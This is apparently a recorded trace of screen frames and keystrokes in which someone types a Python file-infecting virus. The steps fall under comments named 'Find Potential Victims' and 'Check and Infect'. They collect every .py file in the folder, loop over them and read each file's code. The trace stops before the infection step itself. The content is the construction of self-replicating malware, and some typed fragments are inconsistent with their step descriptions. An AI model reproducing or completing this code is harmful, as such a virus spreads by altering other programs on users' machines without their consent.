
key("Enter")

left_click(218, 293)

Add progs = glob.glob("*.py") under the Find Potential Victims comment
type("progs")

type("= gl")

type("ob.glob")

type("(\"")

type("*.py")

type("\")")

Start a for prog in progs: loop under the Check and Infect comment
key("Enter")

key("enter")

type("for")

type("prog in progr")

type("s:")

key("Enter")

Open each prog for reading, store readlines() in pCode, then fh.close()
type("fh")

type("= op")

type("en(p")

type("rog, \"r")

type("pc")

type("fh.")

type("readli")

type("nes()")

type("fh.")
